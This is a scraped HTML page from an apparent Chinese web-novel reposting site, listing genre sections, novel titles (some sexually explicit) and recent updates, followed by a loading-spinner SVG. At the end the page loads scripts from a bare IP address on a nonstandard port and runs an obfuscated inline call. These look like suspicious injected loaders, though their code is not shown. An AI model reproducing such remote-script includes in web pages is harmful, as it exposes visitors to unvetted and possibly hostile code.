title="养了两年的纸片人是大人物">养了两年的纸片人是大人物</a></dt><dd>晋江高积分VIP完结 总书评数：14672 当前被收藏数：26936 营养液数：9457 文章积分：322,949,824  文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/A9UG.html" title="（BG/综漫同人）穿进全线BE的攻略游戏">（BG/综漫同人）穿进全线BE的攻略游戏</a>/松净子</li><li><a href="/fPZw.html" title="快穿之美人书">快穿之美人书</a>/夙夜笙歌</li><li><a href="/Aj6X.html" title="最佳反派的奇妙之旅">最佳反派的奇妙之旅</a>/这是我小号</li><li><a href="/A3om.html" title="听说你不喜欢我[快穿]">听说你不喜欢我[快穿]</a>/萧筱墨</li><li><a href="/fypP.html" title="绝望游戏">绝望游戏</a>/宁采臣</li><li><a href="/yoDJ.html" title="（银魂同人）无良上司是呆毛夜兔">（银魂同人）无良上司是呆毛夜兔</a>/瓜瓜很酷</li><li><a href="/20231934.html" title="从野怪开始进化升级">从野怪开始进化升级</a>/命给你行不行</li><li><a href="/fAxp.html" title="（快穿）洗白师">（快穿）洗白师</a>/余溪辞</li><li><a href="/A3Za.html" title="我的末世领地">我的末世领地</a>/笔墨纸键</li><li><a href="/oxWX.html" title="（原神同人）[原神]愚人众执行官拒做万人迷">（原神同人）[原神]愚人众执行官拒做万人迷</a>/小圆帽</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/ADBM.html" target="_blank" title="末世：反派她总在装圣母"><img data-lazy="//cdn.gaiyisw.com/uptu/q/daia.jpg?sm" alt="末世：反派她总在装圣母" author="雏雏菊" /></a></div><dl><dt><a href="/ADBM.html" title="末世：反派她总在装圣母">末世：反派她总在装圣母</a></dt><dd>晋江VIP完结 总书评数：138 当前被收藏数：401 营养液数：89 文章积分：9,122,455 文案： 圣母扮演系统从游戏世...</dd></dl><div class="clear"></div></div><ul><li><a href="/AoP3.html" title="钟山有匪">钟山有匪</a>/甘若醴</li><li><a href="/AQAg.html" title="回穿之反派的自作自受[快穿]">回穿之反派的自作自受[快穿]</a>/帝琊</li><li><a href="/o9xK.html" title="我成了全人类外挂[快穿]">我成了全人类外挂[快穿]</a>/清水枇杷</li><li><a href="/7ukK.html" title="超级苗医">超级苗医</a>/薯条</li><li><a href="/yjec.html" title="万人嫌大师兄失忆以后">万人嫌大师兄失忆以后</a>/君子兔</li><li><a href="/fWj6.html" title="傲娇相公/男人如炉鼎">傲娇相公/男人如炉鼎</a>/姬昭璋</li><li><a href="/zlQ4.html" title="秽妖">秽妖</a>/松阳</li><li><a href="/7Qiu.html" title="玄学大师是山神">玄学大师是山神</a>/偷葡萄的小狐狸</li><li><a href="/7CGM.html" title="玄学大师是学霸">玄学大师是学霸</a>/一杯豆浆</li><li><a href="/yguE.html" title="荒岛求生，开局三倍宝箱">荒岛求生，开局三倍宝箱</a>/翩翩晚照</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/7JK2.html" target="_blank" title="（延禧攻略同人）穿为娴妃[综延禧]"><img data-lazy="//cdn.gaiyisw.com/uptu/d/q80.jpg?sm" alt="（延禧攻略同人）穿为娴妃[综延禧]" author="钟无晴" /></a></div><dl><dt><a href="/7JK2.html" title="（延禧攻略同人）穿为娴妃[综延禧]">（延禧攻略同人）穿为娴妃[综延禧]</a></dt><dd>晋江完结 总书评数：3004 当前被收藏数：4487 营养液数：1399 文章积分：62,663,524 文案：我是宫斗大反派 佘...</dd></dl><div class="clear"></div></div><ul><li><a href="/fogD.html" title="摄政王的心尖毒后">摄政王的心尖毒后</a>/瑾瑜</li><li><a href="/A51a.html" title="（红楼同人）红楼春">（红楼同人）红楼春</a>/屋外风吹凉</li><li><a href="/oQT0.html" title="逐鹿天下">逐鹿天下</a>/橙汁感谢</li><li><a href="/yAej.html" title="雾后之狼">雾后之狼</a>/巫山有段云</li><li><a href="/AsFk.html" title="朕抱错了媳妇">朕抱错了媳妇</a>/希昀</li><li><a href="/fZI7.html" title="童养夫/引郎入室（出书版）">童养夫/引郎入室（出书版）</a>/红摇</li><li><a href="/7Kam.html" title="小绣娘的现代生活[古穿今]">小绣娘的现代生活[古穿今]</a>/费特</li><li><a href="/AXOE.html" title="和反派杠上以后我哭了[快穿]">和反派杠上以后我哭了[快穿]</a>/朝邶</li><li><a href="/H1P.html" title="和警花修行的日子">和警花修行的日子</a>/和警花修行的日子</li><li><a href="/oupI.html" title="月中僧">月中僧</a>/再枯荣</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/fa3T.html" target="_blank" title="大龄剩女嫁个鬼"><img data-lazy="//cdn.gaiyisw.com/uptu/V/I9J.jpg?sm" alt="大龄剩女嫁个鬼" author="陈桃花" /></a></div><dl><dt><a href="/fa3T.html" title="大龄剩女嫁个鬼">大龄剩女嫁个鬼</a></dt><dd>天涯VIP 完结 阅读：316102收藏：1281 简介： 家里开殡仪馆的，这辈子我没想过能嫁人了，但也没想嫁给鬼啊，谁知...</dd></dl><div class="clear"></div></div><ul><li><a href="/yGfT.html" title="惊悚游戏：开局劝女鬼好好学习!">惊悚游戏：开局劝女鬼好好学习!</a>/日月</li><li><a href="/1438069186.html" title="我养成了一个皇子楚云怡苏凌胤">我养成了一个皇子楚云怡苏凌胤</a>/天降紫薇星</li><li><a href="/ABpO.html" title="（BG/综漫同人）自从我承包了大黑猫这财迷！">（BG/综漫同人）自从我承包了大黑猫这财迷！</a>/老肝妈</li><li><a href="/fy3G.html" title="结婚三年我生了个蛋">结婚三年我生了个蛋</a>/路归途</li><li><a href="/ofJB.html" title="国运挑战：开局觉醒SSS级天赋">国运挑战：开局觉醒SSS级天赋</a>/绝蓝</li><li><a href="/Au3u.html" title="带球跑的大佬找上门了">带球跑的大佬找上门了</a>/笑蓝</li><li><a href="/eOc.html" title="家养一只吸血鬼GL">家养一只吸血鬼GL</a>/若沁</li><li><a href="/yMfM.html" title="咸鱼摆烂式救赎男主">咸鱼摆烂式救赎男主</a>/乔可可</li><li><a href="/WyM.html" title="重生之曲线围城（gl）">重生之曲线围城（gl）</a>/庐边似月</li><li><a href="/AQWT.html" title="玄学大佬满级归来[穿书]">玄学大佬满级归来[穿书]</a>/楠淮之</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/7ZEP.html" target="_blank" title="老李探案笔记1"><img data-lazy="//cdn.gaiyisw.com/predefine/1809004092/18822.jpg?sm" alt="老李探案笔记1" author="丹山白鹭老孤云" /></a></div><dl><dt><a href="/7ZEP.html" title="老李探案笔记1">老李探案笔记1</a></dt><dd>www.qun1.com 文案： 老李是个老警察， 老李一辈子只会破案， 案子就偏偏一件接着一件地来找他， 老李对付案子的同时还要...</dd></dl><div class="clear"></div></div><ul><li><a href="/AkiH.html" title="我变成了一亩凶地">我变成了一亩凶地</a>/时间的影子</li><li><a href="/7iiA.html" title="侏罗纪公园2—失落的世界">侏罗纪公园2—失落的世界</a>/迈克尔·克莱顿</li><li><a href="/yG7l.html" title="规则怪谈：我能看到隐藏提示/规则怪谈，我自带提示">规则怪谈：我能看到隐藏提示/规则怪谈，我自带提示</a>/星无辰</li><li><a href="/Ac5I.html" title="凶案现场禁止撒糖">凶案现场禁止撒糖</a>/凤尾松</li><li><a href="/yGfT.html" title="惊悚游戏：开局劝女鬼好好学习!">惊悚游戏：开局劝女鬼好好学习!</a>/日月</li><li><a href="/AT9T.html" title="我在九叔世界里面努力加点修仙！">我在九叔世界里面努力加点修仙！</a>/右手的鱼</li><li><a href="/UV.html" title="灵异便利店">灵异便利店</a>/潘子默语</li><li><a href="/AkrB.html" title="封存的绝密档案">封存的绝密档案</a>/南方的晓风</li><li><a href="/48896722.html" title="终极教师">终极教师</a>/柳下挥</li><li><a href="/zer9.html" title="冥婚正娶：我的老公是只鬼">冥婚正娶：我的老公是只鬼</a>/玄殿</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/zZGu.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/zZGu/295.html" target="_blank" title="">分节 295</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[杀手小说]</span><span class="s2"><a href="/yAMz.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/yAMz/248.html" target="_blank" title="">分节 248</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/1969341766.html" title="">技术流不会打架</a></span><span class="s3"><a href="/1969341766/79.html" target="_blank" title="">他是逆鳞</a></span><span class="s4">咕崽熟了吗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/417596740.html" title="">陇头吟</a></span><span class="s3"><a href="/417596740/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[专情小说]</span><span class="s2"><a href="/32370558.html" title="">整点意识流</a></span><span class="s3"><a href="/32370558/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[奇遇小说]</span><span class="s2"><a href="/552930812.html" title="">浮生一顾</a></span><span class="s3"><a href="/552930812/35.html" target="_blank" title="">寒江烟雨</a></span><span class="s4">叶软</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/504056844.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/504056844/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/829943030.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/829943030/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[后宫小说]</span><span class="s2"><a href="/153122222.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/153122222/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/1027784198.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/1027784198/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[练功流]</span><span class="s2"><a href="/1079165384.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/1079165384/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[升级流]</span><span class="s2"><a href="/1669172367.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/1669172367/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/2118868643.html" title="">无限狂想</a></span><span class="s3"><a href="/2118868643/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[阵法小说]</span><span class="s2"><a href="/1924268307.html" title="">听雪谱</a></span><span class="s3"><a href="/1924268307/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[召唤流]</span><span class="s2"><a href="/627679042.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s3"><a href="/627679042/130.html" target="_blank" title="">第211章 舞会进行时【快跟阿姨到厕所里来~】</a></span><span class="s4">疯狂的笨笨</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[奇幻小说]</span><span class="s2"><a href="/1095181658.html" title="">心灵守护指南</a></span><span class="s3"><a href="/1095181658/85.html" target="_blank" title="">数据化的色彩</a></span><span class="s4">云栖耕读</span><span class="s5">02-01 01:08</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">时空</span><span class="s2"><a href="/zZGu.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/yAMz.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">近代</span><span class="s2"><a href="/2054796240.html" title="">[颖异的大冲](1)距离问题</a></span><span class="s5">路过赏雪</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/1969341766.html" title="">技术流不会打架</a></span><span class="s5">咕崽熟了吗</span></li><li><span class="s1">HE</span><span class="s2"><a href="/417596740.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">专情</span><span class="s2"><a href="/32370558.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">奇遇</span><span class="s2"><a href="/552930812.html" title="">浮生一顾</a></span><span class="s5">叶软</span></li><li><span class="s1">校草</span><span class="s2"><a href="/504056844.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">言情</span><span class="s2"><a href="/829943030.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s5">芷寒（aegis89）</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/153122222.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/1027784198.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">练功</span><span class="s2"><a href="/1079165384.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">升级</span><span class="s2"><a href="/1669172367.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">军事</span><span class="s2"><a href="/1001997091.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">二次</span><span class="s2"><a href="/2118868643.html" title="">无限狂想</a></span><span class="s5">铸剑师</span></li><li><span class="s1">阵法</span><span class="s2"><a href="/1924268307.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/1182663222.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/1506146062.html" title="">大学刑法课</a></span><span class="s5">王者无泪（rescueme）</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/627679042.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/1095181658.html" title="">心灵守护指南</a></span><span class="s5">云栖耕读</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//gaiyisw.com/" target="_blank">盖益书屋</A><a href="//hk.gaiyisw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//gaiyisw.com/cate/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//gaiyisw.com/cate/2_1.html" class="">游戏异界</a> &nbsp;|&nbsp; <a href="//gaiyisw.com/cate/3_1.html" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//gaiyisw.com/cate/4_1.html" class="">历史小说</a> &nbsp;|&nbsp; <a href="//gaiyisw.com/cate/5_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//gaiyisw.com/cate/6_1.html" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//gaiyisw.com/cate/7_1.html" class="">言情小说</a> &nbsp;|&nbsp; <a href="//gaiyisw.com/cate/8_1.html" class="">都市小说</a><div class="clear"></div></div></div><script src="/5ydsg/318.kkllst"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.gaiyisw.com/">盖益书屋</a>(gaiyisw.com) All Rights Reserved. <a href="//hk.gaiyisw.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/nmailikrK.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.82:45678/xcdn5/www1/_common.js?318"></script><script use="15.561ms"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://gaiyisw.com/nload8zA.svg
body_size: 398
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
     style="margin: auto; background: rgb(241, 242, 243); display: block;" width="100px" height="125px"
     viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
    <path d="M20 25L80 25L80 75L20 75Z" fill="#9e9e9e" stroke="#565656" stroke-width="3"></path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.17659574468085107s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.17659574468085107s" keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.35106382978723405s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.35106382978723405s" keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.35106382978723405s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.35106382978723405s" keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.17659574468085107s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.17659574468085107s" keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
</svg>